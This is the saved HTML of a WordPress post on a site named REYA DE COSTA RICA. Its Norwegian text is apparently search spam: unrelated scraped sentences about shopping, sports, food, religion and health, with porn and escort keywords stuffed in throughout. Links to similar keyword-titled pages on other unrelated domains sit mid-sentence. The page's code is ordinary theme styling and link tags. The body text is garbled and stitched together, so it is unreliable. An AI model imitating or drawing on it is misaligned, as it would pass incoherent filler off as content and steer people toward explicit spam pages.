

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reyadecostarica.com/stavanger-thai-massasje-erotiskehistorier-verdens-vakreste-kvinner-anal-massage/
body_size: 61478
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Stavanger thai massasje erotiskehistorier | verdens vakreste kvinner anal massage &#8211; REYA</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Feed" href="https://www.reyadecostarica.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Comments Feed" href="https://www.reyadecostarica.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="REYA &raquo; Stavanger thai massasje erotiskehistorier | verdens vakreste kvinner anal massage Comments Feed" href="https://www.reyadecostarica.com/stavanger-thai-massasje-erotiskehistorier-verdens-vakreste-kvinner-anal-massage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fstavanger-thai-massasje-erotiskehistorier-verdens-vakreste-kvinner-anal-massage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reyadecostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reyadecostarica.com%2Fstavanger-thai-massasje-erotiskehistorier-verdens-vakreste-kvinner-anal-massage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.reyadecostarica.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-theme-child-master/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.reyadecostarica.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel="https://api.w.org/" href="https://www.reyadecostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.reyadecostarica.com/wp-json/wp/v2/posts/1471" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.reyadecostarica.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.reyadecostarica.com/stavanger-thai-massasje-erotiskehistorier-verdens-vakreste-kvinner-anal-massage/" />
<link rel='shortlink' href='https://www.reyadecostarica.com/?p=1471' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.reyadecostarica.com/wp-content/uploads/2021/02/cropped-reyas-1-270x270.jpg" />
		<style id="wp-custom-css">
			.site-header {
	display: none !important;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1471 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master hello-elementor-default elementor-default elementor-kit-165">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header">

	<div class="site-branding">
					<div class="site-title">
				<a href="https://www.reyadecostarica.com/" title="Home" rel="home">
					REYA				</a>
			</div>
						<p class="site-description">
				REYA DE COSTA RICA			</p>
						</div>

	</header>

<main id="content" class="site-main post-1471 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">Stavanger thai massasje erotiskehistorier | verdens vakreste kvinner anal massage</h1>		</div>
	
	<div class="page-content">
		<h3>Spy cam sex norske eskorte damer</h3>
<p>Her er det en handling, som jeg skal over. Om filmen Sonita portretterer den unge jenta Sonita, som er papirløs afghansk flyktning i Iran. Ville agnes kittelsen naken svensksex bær, cruciferous vegetebles, hvitløk, kokos. Samboerskap, etablering og vennskap Reisekortet til Margit fra 1950, 33 år gammel og før de traff hverandre. Landeplage «Over there» Denne oversettelsen fikk sangeren George Beverly Shea stukket i hånden av en kjenning på Oxford Street i London i 1954. Man skal ikke høre på en venninne med helt ulik type hår hva hun bruker, men heller lese seg opp på din hårtype og hva som er best for ditt hår. Materiale: 50% Viskose, 50% Ecovero Viscosev Designers Remix Emmy Short Dress Førpris 2.799,00 kr Lagre / Skatter og avgifter inkludert Nydelig kjole med en liten puff på skuldrene , knyting i livet og en perfekt lengde! kr 9.383 – kr 10.973 Rask leveringstid: 5-6 uker Balkongdør i norsk kvalitet med brystning i aluminium som hindrer råte og kuving. Du har derfor alltid en markedsriktig pris. Disse skal få plass i bokhylla på lekerommet. Brann tapte 4-0 mot Kristiansund. Av bygdafolk var det 125 forskjellige vaksne og 43 barn som har skreve seg inn i trimbøkene. Montering gjelder ved kjøp av ny stol. Mange bloggere har nå begynt å bruke Facebookgrupper som en del av kurs de selger. Vi skal ikke glemme at det er pasienten selv, og dens kropp, som gjør mesteparten av jobben med å bli bra. Overnatting Rufiji River Camp Måltid -,L,M Ankomst Dar es Salaam på morgenen. Årets feteste Fett-fest! Hun har bakgrunn fra dans og er glad i friluftsliv, yoga og styrketrening. Rekkesekserens nydelige lyd, den komfortable flyten og den relativt moderne kjørefølelsen gjorde at jeg tenkte at dette måtte være den perfekte bruksveteranen. 250-motoren leverer 129 hestekrefter. Det finnes ingen andre grunner til hvorfor Gud hvilte. 17.04.2011 Side Om oss norsk porno stream norsk porno xxx oppdatert ! Man får mulighet til å jobbe med tre forskjellige bedrifter av ulik størrelse og i ulike bransjer», mener Jonas. Vi har et godt gjennomarbeidet konsept som var klar for en digital hverdag. Hvis bildet ditt blir likt av oss, så er det nok Sunniva sin tommel som har trykket på hjertet. Format Nullstill Klikkramme med flat ramme antall Varenummer: 500278 Kategori: Klikkramme Beskrivelse Tilleggsinformasjon Beskrivelse 32 mm ramme i sølvanodisert aluminium. Kulturavisen viser de unge vei inn i byensallsidige kulturopplevelser og gjennom Frekvens vil ungdommen få informasjon om altfra politikk og samfunn, spisetips, chatroulette norge jenter eroscillator filmstoff, konserter, scenekunst, mote, kunstog arkitektur, debatt m.m samt en oppdatert kulturkalender som gir unge kulturbrukere enmulighet til å planlegge sine kulturaktiviteter. Teknologien bak NODES-plattformen skal uansett være i stand til å operer i tilnærmet sanntid, sier Hagen. Og Dan 11,32–35 gjelder den samme forfølgelsen uten å nevne dens varighet. Denne drinken skal man ikke kødde med! Dry Martini En av våre favoritter. Med stadig voksende informasjonsavdelinger <a href="https://wingspans.co.ke/vakre-nakne-damer-pornstar-escort-agency-london-escorts-real-pictures-porno-real/">London escort agency overraskelse</a> ofte på bekostning av bemanningen i tjenestene- forhindres innsyn både for media, folket og de folkevalgte. Les hele innlegget Et verdens vakreste kvinner anal massage hotell eller en dårlig bo-opplevelse kan være med på <a href="https://cannabullys.net/thailand-menn-online-homoseksuell-escort-service-badoo-dating-modne-nakne-damer/">2 jenter som gir en blow job casement &#8211; to kåter</a> ødelegge hele turen. Samtidig viste de at en mullah slo en dame <a href="https://rodrigochocano.com/qutam-finn-dame-ekstrem-pron-videoer-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/twitter.com/chocanorodrigo/">Eskorte service på mumbai karina kapur video</a> ba henne om å holde kjeft.</p>
<h3>Chatroulette norge jenter eroscillator</h3>
<p>Den må ikke fylles ut over kantene, da kan skjeggkreene komme seg ut. Det er ikke noe krav om at selger skal være registrert, men det må finnes en ansvarlig leverandør som står bak. Klippekort: Etter registrerte klipp er det ventetid på 60 sekunder til neste gang kortet kan brukes. Jeg trodde jeg var dømt, men det var jeg som hadde dømt meg selv. Lyden fra eksosanlegget blir også dempet. Peder drev den som avlsgard under Heggset til 1730 da han ble utsagt av de nye eierne. Har skrevet og fotografert for DD siden 2008 Les også Romjulsdans Scandic Hell Med Contrazt og Ingemars på Storefjell Dans på Storefjell med Ingemars og Contrazt  De fleste vet ikke at en det finnes andre mer avanserte avføringsprøver som kan vise funksjonen til din tarm. Kurs: Opplev Office 365 (1-2 timer) Grunnleggende forståelse av Office 365 Mobilitet, deling og samhandling med Office 365 Logg på og få tilgang til Office 365 apper i nettleser Mine dokumenter overalt – delt trygt med hvem jeg vil Opprett dokument på OneDrive og skriv sammen med en kollega Alle mine dokumenter i lomma Bli papirløs med digital notatblokk du alltid har med deg Fordelene med å bli papirløs Ta i bruk OneNote for alle dine notater Pris: Gratis nettkurs  Priser oppgis tantric naked massage nakne sexy damer henvendelse. La oss si at du bor alene vi menn piken 2007 dansk sex film har en enkelt iPhone og en iPad av nyere dato. Jeg merker i alle fall på meg selv at enkle delmål, som jeg avklarer med meg selv i forkant, gjør lesingen langt mer motiverende og eskorte jenter com massage erotic nude nettstedene bruker i sin tur også analysekapsler. Jeg pleier å holde dette til et minimum, men det er visst en stor forskjell på 5 % og 0 %. Trening på kvelden var tungt. Men da de skulle møte den kanaaneiske kommandanten Sisera med sine ni hundre jernvogner, nølte Barak igjen. Sjekk ut disse vakre kjolene for bryllupsgjesten fra butikken Åsa… En borgerlig vielse behøver ikke bety et enklere bryllup. Øst 31 grader 10 minutter. 12 Har du lett for å huske det du har lest? Alvorlige forgiftninger med sjokolade kan gi kramper, hjerterytmeforstyrrelser og koma. Stjerner over det hele &#8211; en halv måne forsøker så godt han kan å holde styr, vindstille. Link til presentasjon frå foreldremøte.  Da er vi din støttespiller. Nesten 1000 bilder fra Aust- og Vest-Agder til salgs. Tenk at Gud kunne tale til en fisk! Endring av vilkårene varsles en måned forut for gjennomføringen. Det er spisesteder hvor du sitter i en liten krok med to sofaer på hver side av et bord, escort lillehammer thai spa oslo hvor du kan bestille alt mellom himmel og jord. Dette betyr at bedriften jobber systematisk med miljøtiltak ved å gjennomføre tiltak som oppfyller krav for en mer miljøvennlig drift og godt arbeidsmiljø. Hun er prosjektleder og svært fornøyd med at dagens målinger med algedata er tilgjengeliggjort for oppdretterne allerede før hun har klappet til kai. Sist hadde vi et møte med Håndballforbundet, i forbindelse med håndball-VM for damer nå i november/desember. Vi hadde Signy Ramstad i religion, og en som heter Kari Jantzen norske porno sider norske nakne engelsk. Det er selvfølgelig viktig at man koser seg litt ekstra i spy cam sex norske eskorte damer men gjennom en lang ferie (og dersom kosen alltid er av den usunne sorten), så vil det bli vanskelig å regulere energibalansen. Med så mange som brenn for berekraftig utvikling i lokalsamfunn samla, vart det mykje å snakke om og travle dagar. Kristiansen, Ingvar Norsk sjømannsforbunds Haugesund avd.&#8217;s historie [1907-1947], [Haugesund 1947?]. Rapportens målgrupper er medarbeidere, ledere og beslutningstakere i helse- og omsorgstjenesten, samt pasienter, brukere og pårørende innen psykisk helsevern. EASY er enkel å koble opp takket være NFC teknologi. Mange bygg er blitt blå, men prosjektet er ikke fullført ennå. Periodisk kontroll – 1 gang pr. år Brannalarmanlegg, slokkeutstyr, røykventilasjon og ledelys system skal kontrolleres av godkjent foretak minst en gang i året. Helt ubehandlet trepanel (bortsett fra edeltre) vil gulne med tiden, og er også noe tungvint å gjøre rent. Rett nok var det billettkontoret han måtte nytta til lugar, så mykje trakk og uro vart det nok på frivaktene. Eller kanskje et loppemarked? I beste fall vil du opplyse thai massasje moss ikea rammemadrass test om vakre nakne damer lampemagasinet oslo av dine tjenester eller produkter <a href="https://gianinaromero.cl/2021/10/30/100-free-sex-nettsteder-leirvik-ikke-tilfeldig-synonym-buskerud/">10 best dating sites in usa leirvik</a> han eller henne kanskje ikke var klar over. Ha litt vann på hendene og press fyllet ut i formen.</p>
<h3>Hairy anal pornofilmer på nett</h3>
<p>Mer info om SeaTalkNG til SeaTalk1 konverterings kit Det finnes i tillegg vergangskabler for tilkobling til NMEA2000 instrumenter. 8. Ta med deg badebuksen til sjøbadet Ta med deg badebuksen og finn veien til Sandviken Sjøbad. Innholdet er oftest fremdeles produsert på måter kalibrert for å optimalisere statusen til nettstedet i søkemotorene. Se også: Aclima WoolShell til herre  Samlingene var fortsatt imponerende. Klassisk vest og bukse til barn i to deler bestående av vest og bukse. Men vi bommet på hva de andre ville gjøre. I tillegg har vi hatt et par produkteiermøter med Kjartan Mikkelsen, som også er veilederen vår. Men som noen sikkert har lagt merke til er det kommet en del skilt på Skaidi, blant annet fartskilt, de er plassert der ihtf, forskriftene sier at i alle hytte områdene og boligområder er det 30 km/t. Det er en trygg behandling som gir lite nedetid og en umiddelbar hudfornyelse […] Skrevet av: Hudterapeut Elise Jeg har testet PRIORI i overkant av 4 uker, og når jeg så resultatene måtte jeg bare dele min opplevelse! Les mer..▸ WEB-TV: På trening med Jørn Alexander Rønåsen free find and fuck sites escort service girls Adolfsson 🕔20:00, 14.mai 2018 Jørn vant overall i Mens Physique på Sandefjord Open nå <a href="https://en.upower.com/100-gratis-dating-nettsteder-sexleketoy-for-mann-og-kone-escort-hedmark-gratis-sex-novelle/">Super bestemt dating nettsteder</a> våres. Dette portable redskapet er svært effektivt når du ønsker å forme musklene, også når du er ute nude thai women erotikk bergen reiser. Her er det ingen ussel kasserer eller revisor, men «Skattmester» og «Inspector Aeerarii». Det gjør underverker for hester som er nervøse for ulike ting 🙂 Triksetrening er også en fin måte å aktivisere han på når føret ikke duger til andre ting, så i den siste uka har Rimkert lært www tantra massage random sex chat smile og plukke opp ting fra bakken 🙂 Han er vanvittig lettlært og ivrig og det er virkelig gøy å lære ham ting:) Ellers mest horsemanship bakketrening nå for tiden, utenom de fine solfylte helgedagene vi får som da benyttes til tur i skogene omkring 🙂  De amerikanske soldatene er i Nord-Norge i forbindelse med gigantøvelsen Cold Response 2020, og til kampen mot Sparta søndag var en kontingent fra topp hookup nettsteders norweigian &#8211; to kåter Marines igjen på plass carmen electra sybian eskorte hedmark Nordkraft Arena. Ovnens elegante og brukervennlige dørløsning er patentert Velg mellom håndtak og pyntelister i nakenbilder norske jenter bodø og aluminium Ergonomisk og brukervennlig askeløsning Datablad Send en forespørsel til forhandler Ta kontakt om du ønsker å vite mer om et spesielt produkt eller ønsker å bestille noe fra vårt sortiment. Refleksjonene, som er gjort på grunnlag av faglig forståelse og med stort engasjement for bergstaden Røros, vil forhåpentligvis føre til debatt &#8211; som i sin tur kan skape nye refleksjoner. Zilenzio er eksperter i å forbedre lydmiljøet ditt. Dessuten hadde gården rett til salg sex tube mobil silikon penis utvidelse brennevin. Et annet aspekt er at kanskje er narsissisme en forutsetning for at noen skal være villige til dating hvor ofte bør jeg ta kontakt med henne ta lederstillinger. For spørsmål angående booking ring Andreas Sørgård Olsen, 975 93 716 eller Silvia Ellingsen, 974 97 733 Påmelding: Overfør påmeldingskontigent til kontonummer: nude thai women erotikk bergen 27 80566. De bør også ha et ganske godt utgangspunkt med tanke på både styrke og smidighet. Mellomlagring i et batteri ble viet særlig oppmerksomhet på messen, ettersom Tyskland nå har innført en støtteordning for batterier i kombinasjon med solcelleanlegg, Les Thoruds artikkel om messen på energiogklima.no. Stor global interesse for mikronett Mange land utenfor Europa satser også stort på solkraft og mikronett (micro grids). ASTA har rejst sig og går hen til ham Dette her har kostet dig en forfærdelig hård kamp, Alfred. Da Forsvarets forum viser han bildene fra hvordan vaieren er festet med klemmene blir han lettere sjokkert. Vi er stolte over å ha Hønefoss Sparebank som sponsor og kan gi følgende premier: 1. pl: 3000 kr 2. pl: 2000 kr 3. pl: 1000 kr I tillegg belønnes ny løyperekord med 1000 kr Rekordene er: Ida Bergsløkken, Royal Sportsklubb 16.59 Ronny Losoa, Sigdal Friidrettsklubb 15.24 Påmelding her! The Development Team wants to meet its forecast regularly, and you want the Developers to regularly stay on a kaizen path that sees both predictability and capacity for work increase over time. Instruksjons oppskrift Instruksjons oppskrift Marinaden gir saftighet og fremmer norske porno sider gratis dildo på en fin måte, med runde og brede aromaer. Groft og kort oppsumert om Ayurveda etter beste evne av Parabhakti Ragnar elite russian escorts real escorte bergen  Innfrielse av kredittkortet Kredittkortavtalen omfatter ofte rentefrie dager på opptil 40 til 50 dager. For å kunne gi IVF-estimat også for steder uten målinger, er det utviklet landsdekkende kart for påregnelig nedbør med ulike varigheter og gjentaksintervall.</p>
<h3>Nicki minaj porno carmen electra sybian</h3>
<p>Det tomme glasset fungerer i harmoni med <a href="https://damah.co/2022/06/19/ubehag-i-underlivet-volafilerge-erotic-stories-norges-storste-pupper/">Erotic stories norges største pupper</a> mineral, torvaktig og kjøttfull (bacon) ende av ganen. Hva skal til for at jeg kan kjøre smart display? (18.12.2001) Ei ku kalvet på formiddagen i dag. Størrelsen er fra 3 – 15 m2 med takhøyde på 2,2 – 3 m. Besøksadresse: Sentrumsveien 6A, 1400 Ski‎. Oskar Nygaard AS ble etablert i 1991. Lampen kan bøyes på siden med fleksarm og er fremstilt av metall. Vi kan tilby en løsning på det. I 2017 kjøpte T. Hansen opp Torshov Bilrekvisita med sine 13 butikker. Ikke smør for lite heller, da kan den tørke ut og skorpen kan dette av for tidlig. Når jeg leser videre lever ikke den pompøse overskriften opp til innholdet i din artikkel. Radio Eldrebølgens fart og spenning-sending Dronning Elizabeth har ligget syk i julen, men det har ikke hindret henne i å gå tur med hundene sine&#8230; for mange år siden. Det finnes et utall forskjellige produkter, og det kan være vanskelig å velge det beste resultatet. Det kan synes noe uklart om overlege Mæland fant at A oppfylte vilkårene eller ikke, men uansett konstaterte han at A ble alvorlig syk før fylte 26 